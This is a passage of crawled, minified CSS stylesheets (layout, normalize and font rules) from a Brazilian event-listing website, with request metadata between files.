10px;vertical-align:top;background-color:#fff}.box-select>.heading{font-weight:700;font-size:14px;margin-bottom:5px}.box-select>.heading.-black-60,.box-select>.sub-heading.-black-60{color:#666}.box-select>.sub-heading.-input{border:0;background:0 0}.search-banner .carouselImages .item,.search-banner:not(.-no-bg){background-repeat:no-repeat;background-size:cover;background-position:center center}.box-select .arrow{width:12px;height:12px;bottom:12px;right:12px}.box-select.-forn{width:auto;margin-left:0!important;height:100%}.box-select.-forn .heading{margin-top:3px;margin-bottom:0}.box-select.-gray{background-color:#ccc}.box-select>.input-form{width:100%;height:100%;opacity:0;filter:"alpha(opacity=0)";cursor:pointer}.box-select.-banner{width:100%;height:52px;padding-top:10px;padding-left:16px}.box-select.-show-forn{width:auto;height:40px;padding:0 16px;line-height:42px;background-color:#666}.box-select.-show-forn:hover{background-color:#4d4d4d}.box-select.-data-list .heading{margin-bottom:0}.box-select.-data-list .input{width:100%;height:24px;display:block;border:0;color:#666;background-color:transparent}.box-select.-data-list .input::-webkit-calendar-picker-indicator{display:none}.box-select.-data-list .input:focus::-webkit-input-placeholder{color:#d43e42}.box-select.-data-list .input:focus::-moz-placeholder{color:#d43e42}.box-select.-data-list .input:focus:-ms-input-placeholder{color:#d43e42}.box-select.-data-list .input:focus:-moz-placeholder{color:#d43e42}.box-select.-top{line-height:42px;width:100%}.box-select.-top .arrow{width:40px;height:40px;background-color:#666;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;padding:12px;bottom:0;right:-1px}.header-bar{background-color:#f9f9f9;padding:20px 0}.header-bg{background-color:#f9f9f9!important}.header-bar-content{width:100%}.header-bar-content .header-bar-first{padding-bottom:5px}.header-bar-content .header-bar-second{padding:16px 0}.header-bar-content .header-bar-first,.header-bar-content .header-bar-second{border-bottom:1px solid #f2f2f2}.header-bar-logo{width:110px;height:110px}.header-bar-logo>img{max-width:100%;max-height:100%}.header-bar-first{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.header-bar-first>.social .menu-bar-link{height:32px}.header-bar-first>.social .menu-bar{margin-right:16px}.box-select .card-promo-det .cupom .arrow,.button-foot .card-promo-det .cupom .icon,.button-orc .card-promo-det .cupom .icon,.button-senet:not(:last-child),.button-tag .card-promo-det .cupom .icon,.card-promo-det .cupom .aval-card-star>.star,.card-promo-det .cupom .box-select .arrow,.card-promo-det .cupom .button-foot .icon,.card-promo-det .cupom .button-orc .icon,.card-promo-det .cupom .button-tag .icon,.card-promo-det .cupom .icon-base,.card-promo-det .cupom .title-ico>.icon{margin-right:10px}.header-bar-nav{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.aval-card .header-bar-nav>.grow>.descr,.breadcrumb-bar .header-bar-nav>.grow>.link,.header-bar-nav>.about-card.grow>.text,.header-bar-nav>.grow>.text-base{margin-left:10px}.button-senet{padding:0 10px;line-height:1.5;height:24px;font-size:1.1rem}.button-senet:hover{background-color:#b6292c}.frame-video>img{max-width:100%}.frame-video-heading{color:#333;margin-top:10px;font-size:2.4rem}.frame-video-play>.cont{height:-webkit-calc(100% - 37px);height:calc(100% - 37px);background-color:#e6e6e6}.event-section.-mtop{margin-top:20px}.gallery-card{padding:0 50px;height:320px}.gallery-card img{max-width:100%;max-height:320px}.gallery-card .arrow{width:40px;height:40px;cursor:pointer;border:2px solid transparent}.gallery-card .arrow:hover{border-color:#66f}.card-promo-det .image{border:1px solid #66f;padding:10px}.card-promo-det .image>img{max-width:100%}.card-promo-det>.heading{font-size:3.4rem;padding-bottom:10px;margin-bottom:16px;color:#333}.card-promo-det>.heading:before{width:40px;height:3px;background-color:#66f}.aval-card .card-promo-det .cupom .descr,.breadcrumb-bar .card-promo-det .cupom .link,.card-promo-det .cupom .about-card>.text,.card-promo-det .cupom .aval-card .descr,.card-promo-det .cupom .breadcrumb-bar .link,.card-promo-det .cupom .text-base{font-size:1.5rem;font-weight:700;color:#4d4d4d}.card-promo-det .descr{font-size:1.5rem;margin-top:16px;color:#666}.card-promo-det.-no-image .image{height:300px;background-color:#f2f2f2}.aval-card .head{width:100%}.aval-card .head .aval-card-star{margin:0 10px}.aval-card .count{color:#666;top:4px;font-size:1.7rem}.aval-card .date{color:#999;top:2px;font-size:1.1rem}.aval-card .descr-heading{color:#333;margin:5px 0;font-size:1.5rem}.aval-card.-not-m-aval .head .aval-card-star{margin-left:0}.aval-card-star>.star:not(:last-child){margin-right:10px}.aval-card-star>.star .solid,.aval-card-star>.star.-active .outline{display:none}.aval-card-star>.star.-active .solid{display:block}.search-banner{margin-bottom:20px;padding:16px 0}.search-banner:not(.-no-bg){background-image:url(../img/bg-search.jpg)}.search-banner .search-banner-box{margin-top:16px}.search-banner .search-banner-action{margin-right:-1px;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.search-banner.-mini{min-height:0;padding:0}.card-promo-det .search-banner.-mini>.image:not(.carouselImages),.footer-bar.search-banner.-mini>.second:not(.carouselImages),.search-banner.-mini>.about-section:not(.carouselImages),.search-banner.-mini>.alert-box:not(.carouselImages),.search-banner.-mini>.aval-section:not(.carouselImages),.search-banner.-mini>.banner-box:not(.carouselImages),.search-banner.-mini>.banner-main:not(.carouselImages),.search-banner.-mini>.bar-categ:not(.carouselImages),.search-banner.-mini>.card-promo-det:not(.carouselImages),.search-banner.-mini>.contact-section:not(.carouselImages),.search-banner.-mini>.container-full:not(.carouselImages),.search-banner.-mini>.event-section:not(.carouselImages),.search-banner.-mini>.footer-bar:not(.carouselImages),.search-banner.-mini>.frame-video:not(.carouselImages),.search-banner.-mini>.grid-item:not(.carouselImages),.search-banner.-mini>.header-bar-second:not(.carouselImages),.search-banner.-mini>.header-bar:not(.carouselImages),.search-banner.-mini>.lay-breadcrumb:not(.carouselImages),.search-banner.-mini>.map:not(.carouselImages),.search-banner.-mini>.photo-det-section:not(.carouselImages),.search-banner.-mini>.photos-section:not(.carouselImages),.search-banner.-mini>.promo-det-section:not(.carouselImages),.search-banner.-mini>.promo-section:not(.carouselImages),.search-banner.-mini>.search-banner:not(.carouselImages),.search-banner.-mini>.service-section:not(.carouselImages){position:relative;z-index:1;padding:40px 0}.search-banner .carouselImages{width:100%}.search-banner .carouselImages img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.search-banner .carouselImages .owl-item,.search-banner .carouselImages .owl-stage,.search-banner .carouselImages .owl-stage-outer{height:100%}.search-banner .carouselImages .contTexts{padding:40px 0 300px}.search-banner .abCarousel{width:100%;position:absolute;bottom:50px;left:0;z-index:1;padding:0 16px}.search-banner .abCarousel .search-banner-box{margin-top:0}.search-banner-text{font-size:3.2rem}.search-banner-text-sub{font-size:1.3rem}.search-banner-text-sub .link{color:#fff;margin:5px;display:inline-block}.box-whats,.formAlert.errorColor{margin-bottom:10px}.search-banner-box{background-color:rgba(51,51,51,.5);padding:4px;width:850px;max-width:100%}.search-banner-box>.inter{width:100%;height:100%;background-color:#fff}.search-banner-action{width:52px;height:52px}.search-banner-action .text{color:#fff;line-height:54px;display:block;text-align:center;padding:0 16px;font-size:20px}.header.-redux{padding-bottom:0;overflow:visible}.header.-redux .bloc1 .logo{width:100px;height:100px}.header.-redux .bloc1 .logo>img{max-width:100%;max-height:100%;height:auto}.formAlert.errorColor .desc,.formAlert.errorColor .desc a,.formAlert.errorColor .title{display:inline-block}.formAlert.errorColor .txtAll{color:#666}.formAlert.errorColor .desc a{color:#333;text-decoration:underline}.dialog-feed{width:100%;height:100%}.banner-box>img{width:100%}.box-whats{display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.box-whats>.text{font-weight:700;text-transform:uppercase;color:#333;font-size:14px}.box-whats>.box{width:50px;height:50px;background-color:#25D366;border-radius:4px;padding:10px;margin-left:10px}.btns-fixed{background-color:#fff;position:fixed;top:0;left:0;z-index:1000;box-shadow:0 0 8px rgba(0,0,0,.1)}.btns-fixed .cont{height:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.btns-fixed .boxOrc{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.btns-fixed .boxW{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.btns-fixed .box-whats>.box{width:30px;height:30px;padding:5px;margin-left:5px}.btns-fixed .box-whats{margin-bottom:0}.btns-fixed .box-whats>.text{font-size:10px}.btns-fixed .button-orc>.text{font-size:12px}.btns-fixed .button-orc .text-inter{top:2px}.btns-fixed.-search{background-color:#d43e42;cursor:pointer;-webkit-tap-highlight-color:transparent;user-select:none}.btns-fixed.-search .cont{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.btns-fixed .iconSearch{width:24px;height:24px}.btns-fixed .iconSearch>svg{width:100%;height:100%;fill:#fff}.btns-fixed .textSearch{font-size:20px;color:#fff;margin-left:10px;position:relative;top:1px}.search-hide-show{width:100%;height:100%;background-color:rgba(0,0,0,.8);position:fixed;top:0;left:0;z-index:9999;padding-bottom:56px;overflow-y:auto;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.search-hide-show .bar-categ-content{padding-bottom:0}.search-hide-show .button-senet{position:absolute;bottom:16px;left:50%;background-color:#fff;color:#d43e42;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.search-hide-show:not(.-show){visibility:hidden;opacity:0}._hide,.bar-categ-content .search-box:after,.grid-row:after,.grid-row>.col:after,.hs-main-card:after,.hs-main-card>.share:after,.modal-dialog:not(.-show),.promo-card:after,.search-banner-box:after,.search-banner-box>.inter:after,.search-banner:after,.title-line.-atend:before,.title-line:after,.title-line>.action:after{display:none!important}._unpadding-bottom,._unpadding-top{padding-top:0!important}._unmargin-top{margin-top:0!important}._unmargin-bottom{margin-bottom:0!important}._mt-lg{margin-top:20px}._mt-xs{margin-top:5px}._typo-bold{font-weight:700!important}@media (min-width:544px){.alert-box{font-size:1.5rem}.breadcrumb-bar>.item.-back,.breadcrumb-bar>.item.-filter,.typ-heading-hs .image-emp{display:none}.promo-card>.cont,.promo-card>.image{width:50%}.box-select>.sub-heading{font-size:1.4rem}}@media (min-width:768px){.hs-main-card>.grow{padding:0 20px}.footer-bar.-mtop{margin-top:30px}.footer-bar .cont-info .company-anunc{padding-left:30px}.header-bar-content .header-bar-logo{margin-right:40px}.aval-card.-mb{margin-bottom:20px}.search-banner{min-height:-webkit-calc(100% - 121px);min-height:calc(100% - 121px)}.search-banner .carouselImages .contTexts{padding:40px 0 120px}.btns-fixed:not(.-search){display:none}}@media (min-width:769px){.search-banner-box{height:60px}.search-banner-action.-custom .text{display:none}}@media (min-width:1024px){.content-all{width:1024px}.banner-main.-index{margin:30px 0}.bar-categ.-sticky{position:sticky;top:0;z-index:100}.bar-categ-content{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.bar-categ-content .select{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.bar-categ-content .search-box{padding-left:16px;border-left:1px solid #c9363a;margin-left:16px}.box-select.-forn{padding-left:16px;padding-right:16px}.box-select+.box-select{margin-left:20px}.search-banner.-min-height{min-height:400px}.btns-fixed.-search,.search-hide-show{display:none}}@media (min-width:1200px){.content-all{width:1200px}}@media (max-width:1200px){.content-all{padding:0 16px}.header-bar-first{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (max-width:1024px){.content-all{width:100%}.grid-row.-is-lg-gutter-sm{margin:5px -5px}.grid-row.-is-lg-gutter-sm>.col{padding:5px}.grid-row>.col.-is-lg-1{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.grid-row>.col.-is-lg-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.grid-row>.col.-is-lg-3{-webkit-flex-basis:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.grid-row>.col.-is-lg-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.grid-row>.col.-is-lg-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.grid-row>.col.-is-lg-6{-webkit-flex-basis:16.66667%;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}.banner-main.-index{margin:16px 0}.hs-menu-main>.button-tag{float:left;margin-bottom:5px;margin-right:5px}.footer-bar .map-local{right:16px}.bar-categ-content{display:block;padding-bottom:16px}.bar-categ-content .box-select{float:left}.bar-categ-cont-box{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bar-categ-cont-box .-show-forn{width:100%;text-align:center;margin-bottom:20px}.btns-fixed-pad-top-search{padding-top:50px}}@media (max-width:768px){.grid-row>.col.-is-md-1{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.grid-row>.col.-is-md-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.grid-row>.col.-is-md-3{-webkit-flex-basis:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.grid-row>.col.-is-md-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.grid-row>.col.-is-md-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.grid-row>.col.-is-md-6{-webkit-flex-basis:16.66667%;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}.hs-main-card{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.hs-main-card>.logo{margin-bottom:10px}.hs-main-card>.logo .hs-logo{width:100%}.footer-bar.-mtop,.hs-main-card>.share{margin-top:10px}.footer-bar>.first{padding:10px 0}.footer-bar .button-orc{text-align:center;width:100%;margin:0 0 5px!important}.footer-bar .cont-btn-i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.footer-bar .cont-info,.header-bar-content{-webkit-flex-direction:column;-webkit-box-direction:normal;-webkit-box-orient:vertical}.footer-bar .cont-info>.grow{text-align:center}.footer-bar .cont-info{-ms-flex-direction:column;flex-direction:column}.footer-bar .cont-info .company-anunc{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.footer-bar .footerMapInfo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.header-bar-content{-ms-flex-direction:column;flex-direction:column}.header-bar-content .header-bar-logo{margin:0 auto 20px}.aval-card .header-bar-nav>.grow>.descr,.breadcrumb-bar .header-bar-nav>.grow>.link,.header-bar-first>.menu-bar,.header-bar-nav>.about-card.grow>.text,.header-bar-nav>.grow>.text-base{display:none}.search-banner .search-banner-action{margin:16px;float:right;-webkit-border-radius:4px;border-radius:4px}.search-banner-box>.inter{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:rgba(255,255,255,.9)}.search-banner-action.-custom{width:calc(100% - 20px);display:block;margin:10px auto!important;float:none!important}.box-select .search-banner-action.-custom .arrow,.button-foot .search-banner-action.-custom .icon,.button-orc .search-banner-action.-custom .icon,.button-tag .search-banner-action.-custom .icon,.search-banner-action.-custom .aval-card-star>.star,.search-banner-action.-custom .box-select .arrow,.search-banner-action.-custom .button-foot .icon,.search-banner-action.-custom .button-orc .icon,.search-banner-action.-custom .button-tag .icon,.search-banner-action.-custom .icon-base,.search-banner-action.-custom .title-ico>.icon{display:none}.btns-fixed-pad-top{padding-top:70px}}@media (max-width:544px){.bar-categ-content .box-select,.promo-card>.cont,.promo-card>.image{width:100%}.header-bar-first>.social,.promo-card{-webkit-box-direction:normal;-webkit-box-orient:vertical}.grid-row>.col.-is-sm-1{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.grid-row>.col.-is-sm-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.grid-row>.col.-is-sm-3{-webkit-flex-basis:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.grid-row.-gutter-md-sm{margin:0 -8px}.grid-row.-gutter-md-sm>.col{padding:8px}.grid-row.-gutter-sm-sm{margin:0 -5px}.grid-row.-gutter-sm-sm>.col{padding:5px}.alert-box{font-size:1.3rem}.box-select .promo-card>.image .arrow,.button-foot .promo-card>.image .icon,.button-orc .promo-card>.image .icon,.button-tag .promo-card>.image .icon,.promo-card>.image .aval-card-star>.star,.promo-card>.image .box-select .arrow,.promo-card>.image .button-foot .icon,.promo-card>.image .button-orc .icon,.promo-card>.image .button-tag .icon,.promo-card>.image .icon-base,.promo-card>.image .title-ico>.icon{margin:40px 0}.promo-card{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.box-select>.sub-heading{font-size:1.2rem}.header-bar-first>.social{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}

--- FILE ---
content_type: text/css
request_url: https://www.seuevento.net.br/css/Bnormalize.min.css
body_size: 635
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}[hidden],audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}button,html,input,select,textarea{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;}body{margin:0;font-family:'lucida grande',tahoma,verdana,arial,sans-serif}a:focus{outline:dotted thin}a:active,a:hover{outline:0}a{text-decoration:none;color:inherit;display:block;}h1,h2,h3,h4{margin:0;font-weight:400}h5{font-size:.83em;margin:0;font-weight:400}h6{font-size:.75em;margin:0;font-weight:400}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dd,dl,menu,ol,ul{margin:0}menu,ol,ul{padding:0}nav ol,nav ul{list-style:none}img{height:auto;border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:none;margin:0;padding:0}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}li{list-style: none;}address{font-style: normal;}


--- FILE ---
content_type: text/css
request_url: https://www.seuevento.net.br/css/hs_senet.min.css
body_size: 10702
content:
button,hr,input{overflow:visible}audio,canvas,progress,video{display:inline-block}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}body,html{overflow-x:hidden}legend,ul{padding:0}.grid-row>.col,.modal-dialog .box,legend{max-width:100%}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects;text-decoration:none}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}._readmore-about:hover,.action-link:hover,.aval-card .card-promo-det .cupom:hover .descr,.breadcrumb-bar .card-promo-det .cupom:hover .link,.breadcrumb-bar a.link:hover,.button-foot:hover .text-inter,.card-promo-det .cupom:hover .about-card>.text,.card-promo-det .cupom:hover .aval-card .descr,.card-promo-det .cupom:hover .breadcrumb-bar .link,.card-promo-det .cupom:hover .text-base,.header-bar-first>.social .menu-bar-link:hover,.search-banner-text-sub .link:hover{text-decoration:underline}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{color:inherit;display:table;white-space:normal}textarea{overflow:auto}._hdot-about,._text-truncate,.banner-main,.bar-categ-content .search-box,.js-ripple,.map,.photo-card>.image,.promo-card .dot-descr,.promo-card>.image{overflow:hidden}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}input,select.input-form,textarea{outline:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}._font-base,.about-card>.text,.action-link,.alert-box,.aval-card .descr,.breadcrumb-bar .link,.input-caption,.input-form,.menu-bar-link,.text-base,body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}summary{display:list-item}[hidden],template{display:none}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:proxima_nova_rgregular;src:url(../fonts/proximanova-regular-webfont.woff2) format("woff2"),url(../fonts/proximanova-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:proxima_novasemibold;src:url(../fonts/proximanova-semibold-webfont.woff2) format("woff2"),url(../fonts/proximanova-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:proxima_nova_rgbold;src:url(../fonts/proximanova-bold-webfont.woff2) format("woff2"),url(../fonts/proximanova-bold-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:proxima_novaextrabold;src:url(../fonts/proximanova-extrabold-webfont.woff2) format("woff2"),url(../fonts/proximanova-extrabold-webfont.woff) format("woff");font-weight:400;font-style:normal}html{font-size:10px}body{margin:0;font-size:1.4rem;height:100%;background-color:#fff;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-backface-visibility:hidden}li,ul{list-style:none}::-moz-selection{background:#66f;color:#fff}::selection{background:#66f;color:#fff}h1{font-size:4rem}h2{font-size:3.6rem}h3{font-size:3rem}h4{font-size:2.6rem}h5{font-size:2rem}h6{font-size:1.6rem}@-webkit-keyframes show{0%{opacity:0;filter:"alpha(opacity=0)"}100%{opacity:1;filter:"alpha(opacity=100)"}}@keyframes show{0%{opacity:0;filter:"alpha(opacity=0)"}100%{opacity:1;filter:"alpha(opacity=100)"}}@-webkit-keyframes rippleDrop{100%{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:0;filter:"alpha(opacity=0)"}}@keyframes rippleDrop{100%{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:0;filter:"alpha(opacity=0)"}}._clearfix:after,._clearfix:before,.aval-card-star:after,.aval-card-star:before,.content-all:after,.content-all:before{display:table;content:"";line-height:0}._clearfix:after,.aval-card-star:after,.content-all:after{clear:both}._absolute-top-left,._text-index,.box-select>.input-form{position:absolute;top:0;left:0}._absolute-top-right{position:absolute;top:0;right:0}._absolute-bottom-left,.card-promo-det>.heading:before{position:absolute;bottom:0;left:0}._absolute-right-bottom,.box-select .arrow{position:absolute;bottom:0;right:0}._absolute-auto,._absolute-center,._absolute-center-bottom,._absolute-center-left,._absolute-center-right,._absolute-center-top,.bar-categ-content .search-box .search-btn,.breadcrumb-bar>.item:not(:last-child):after,.photo-card .fig,.photo-card.-active:before,.title-line:before{position:absolute;margin:auto}._absolute-center,.photo-card .fig,.photo-card.-active:before{top:0;right:0;bottom:0;left:0}._absolute-center-top{top:0;left:0;right:0}._absolute-center-right,.bar-categ-content .search-box .search-btn,.breadcrumb-bar>.item:not(:last-child):after{top:0;bottom:0;right:0}._absolute-center-bottom{bottom:0;left:0;right:0}._absolute-center-left,.title-line:before{top:0;bottom:0;left:0}._text-index{font-size:1.1rem;color:transparent;border:0}._text-center{text-align:center}._text-left{text-align:left}._text-right{text-align:right}._opacity-0,._text-index{opacity:0;filter:"alpha(opacity=0)"}._opacity-1{opacity:1;filter:"alpha(opacity=100)"}._pull-right{float:right}._pull-left,.aval-card-star>.star{float:left}._text-truncate{white-space:nowrap;text-overflow:ellipsis}._square-full,.aval-card-star>.star>svg,.box-select .arrow>svg,.box-select>.input-form,.btns-fixed .iconSearch>svg,.button-foot .icon>svg,.button-orc .icon>svg,.button-tag .icon>svg,.dialog-feed,.icon-base>svg,.modal-dialog,.photo-card .fig,.photo-card-play,.photo-card.-active:before,.search-banner-box>.inter,.social-network .icon>svg,.title-ico>.icon>svg,html{width:100%;height:100%}._lh-base,.about-card-atend-text,.breadcrumb-bar .link,.card-promo-det .descr,.search-banner-text-sub{line-height:1.5}._upper{text-transform:uppercase}._transition,.box-select .frame-video-play>.cont .arrow,.button-foot,.button-foot .frame-video-play>.cont .icon,.button-foot .icon>svg,.button-orc,.button-orc .frame-video-play>.cont .icon,.button-orc .icon>svg,.button-tag,.button-tag .frame-video-play>.cont .icon,.button-tag .icon>svg,.frame-video-play>.cont .aval-card-star>.star,.frame-video-play>.cont .box-select .arrow,.frame-video-play>.cont .button-foot .icon,.frame-video-play>.cont .button-orc .icon,.frame-video-play>.cont .button-tag .icon,.frame-video-play>.cont .icon-base,.frame-video-play>.cont .title-ico>.icon,.gallery-card .arrow,.menu-burguer>.line,.photo-card .fig,.social-network{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}._rds,.about-card,.about-card-atend-text .marc,.alert-box,.banner-main,.bar-categ-content .search-box,.box-select,.box-select.-show-forn,.button-foot,.button-orc,.button-senet,.button-tag,.card-promo-det .image,.card-promo-det .image>img,.gallery-card .arrow,.hs-logo,.input-form,.input-form+.input-caption,.menu-burguer>.line,.modal-dialog .box,.photo-card,.photo-card .fig,.photo-card.-active:before,.promo-card,.search-banner-box,.search-banner-box>.inter,.share-tel-card{-webkit-border-radius:4px;border-radius:4px}._rds-half,.ripple-effect,.social-network{-webkit-border-radius:50%;border-radius:50%}._font-regular,.bar-categ-content .forn>.num,.bar-categ-content .search-box .input-form,.box-select>.sub-heading{font-family:proxima_nova_rgregular}._font-medium,.aval-card .count,.box-anunc>.text,.button-foot,.button-tag.-out,.button-tag.-submit,.map-local,.title-ico>.text,.typ-heading-promo{font-family:proxima_novasemibold}._font-bold,.box-select.-show-forn .sub-heading,.button-orc,.card-promo-det>.heading,.frame-video-heading,.search-banner-text,.share-tel-card>.share,.typ-val{font-family:proxima_nova_rgbold}._font-extra-bold,.bar-categ-content .forn,.share-tel-card .tel,.typ-heading-hs{font-family:proxima_novaextrabold}._bg-default,.bar-categ,.button-orc:hover,.button-senet,.menu-burguer>.line,.search-banner-action{background-color:#d43e42}._fill-default,.aval-card-star>.-primary-color.star>svg,.box-select .-primary-color.arrow>svg,.button-foot .-primary-color.icon>svg,.button-orc .-primary-color.icon>svg,.button-tag .-primary-color.icon>svg,.icon-base.-primary-color>svg,.title-ico>.-primary-color.icon>svg{fill:#d43e42}._color-default,.box-select>.heading.-primary-color,.box-select>.sub-heading.-primary-color,.menu-bar-link:hover,.menu-bar>.item.-active .menu-bar-link{color:#d43e42}._color-white,.about-card-atend-text .marc,.bar-categ-content .forn,.bar-categ-content .search-box-label,.box-select>.heading,.box-select>.sub-heading,.button-foot,.button-orc,.button-senet,.button-tag.-active .text-inter,.input-form.-used+.input-caption,.input-form:focus+.input-caption,.map-local,.search-banner-text,.search-banner-text-sub{color:#fff}._d-table,.btn-base,.button-foot,.button-orc,.button-senet,.button-tag,.map-local,.menu-bar-link,.social-network{display:table}._block,.about-card-atend-text,.about-section,.alert-box,.aval-card .descr-heading,.aval-section,.banner-box,.banner-box>img,.banner-main,.bar-categ,.bar-categ-content .search-box-label,.box-anunc>.logo>img,.box-select>.heading,.box-select>.sub-heading,.breadcrumb-bar,.card-promo-det,.card-promo-det 